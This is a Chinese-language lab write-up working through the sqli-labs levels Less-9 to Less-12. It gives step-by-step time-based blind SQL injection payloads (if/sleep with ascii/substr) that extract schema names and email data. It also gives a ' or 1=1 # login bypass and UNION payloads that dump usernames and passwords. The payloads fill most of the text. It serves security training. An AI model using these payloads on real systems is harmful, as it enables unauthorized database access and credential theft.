Less-9
我们先开始判断注入点,闭合方式,数据列数,联合注入这一套下来,发现页面保持不变,大家肯定会想到盲注,上一题是布尔盲注,那这道题会不会是布尔盲注呢???布尔盲注适合页面对于错误和正确结果有不同反应,很显然和上一关有区别,所以这一关不适合用布尔盲注,如果页面一直不变这个时候我们可以使用时间盲注。
时间盲注需要用到 sleep()函数和 if ()函数
if(表达式,sleep(5),1)意思就是表达式若为真,页面等待5s中显示(延迟),若为假,页面直接显示(不延迟)!!!
可以通过页面是否延迟回显,判断表达式是否正确,从而推断出库名,表名,列名!
1.先判断闭合方式,单引号闭合
?id=1' and if(1=1,sleep(5),1)--+

会发现页面上面三个点点转了5s后回显页面
2.判断库名长度
?id=1' and if(length(database())=8,sleep(5),1)--+

会发现页面上面三个点点转了5s后回显页面
3.判断库名
//security
?id=1' and if ((ascii(substr(database(),1,1))=115),sleep(5),1)--+
?id=1' and if ((ascii(substr(database(),1,1))=101),sleep(5),1)--+
?id=1' and if ((ascii(substr(database(),1,1))=99),sleep(5),1)--+
?id=1' and if ((ascii(substr(database(),1,1))=117),sleep(5),1)--+
?id=1' and if ((ascii(substr(database(),1,1))=114),sleep(5),1)--+
?id=1' and if ((ascii(substr(database(),1,1))=105),sleep(5),1)--+
?id=1' and if ((ascii(substr(database(),1,1))=116),sleep(5),1)--+
?id=1' and if ((ascii(substr(database(),1,1))=121),sleep(5),1)--+

4.判断表名
判断表名长度
?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(5),1)--+
//emails
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1)--+
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=109),sleep(5),1)--+
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=97),sleep(5),1)--+
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=105),sleep(5),1)--+
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=108),sleep(5),1)--+
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=115),sleep(5),1)--+
5.判断列名
//列名长度
?id=1' and if((select length(column_name) from information_schema.columns where table_name='emails' limit 0,1) = 2 ,sleep(5),1)--+
?id=1' and if((select length(column_name) from information_schema.columns where table_name='emails' limit 1,1) = 8 ,sleep(5),1)--+
//id
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)) =105),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),2,1)) =100),sleep(5),1)--+
//email_id
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),1,1)) =101),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),2,1)) =109),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),3,1)) =97),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),4,1)) =105),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),5,1)) =108),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),6,1)) =95),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),7,1)) =105),sleep(5),1)--+
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),8,1)) =100),sleep(5),1)--+
6.获取字段
//获取第一个字段数据长度
?id=1' and if((select length(email_id) from emails limit 0,1) = 16 ,sleep(5),1)--+
//Dumb@dhahhan.com
?id=1' and if((ascii(substr((select email_id from emails limit 0,1),1,1)) = 68),sleep(5),1) --+
......
Less-10
第十关和第九关一样只需要将单引号换成双引号。这里不再演示
Less-11

打开后发现,和前10道题有很大的区别,这是一个表单,那应该就是POST 传参题了,遇到这类题不要慌,和一次的做法一样
先判断闭合方式,是单引号
再尝试一下万能密码
’or 1=1 # 这里注意一下,注释符--+不行,那我们用#
or 的意思就是或者,前后有一个为真即可,和and是有区别的(and是前后都为真才执行),所以后面的1=1恒为真,所以是万能密码
将’or 1=1 #填入到 Username中,看看是否能登陆成功

登陆成功
接下来就开始判断数据列数,数据库名,表名,列名,字段。。。。
库名
' union select 1,database() #

表名
' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1)#

列名
' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users' limit 0,1)#

字段数据
' union select (select group_concat(username) from security.users),(select group_concat(password) from security.users) #

成功!!!
Less-12
打开发现和11题一样,先判断闭合方式,输入1' 没有回显,输入1",报错回显

发现后面还有个括号,说明闭合方式是 ")
之后就和第11关步骤一样啦
接下来就开始判断数据列数,数据库名,表名,列名,字段。。。。
//库名
") union select 1,database() #
//表名
") union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1)#
//列名
")union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users' limit 0,1)#
//字段
")union select (select group_concat(username) from security.users),(select group_concat(password) from security.users) #

成功!!!






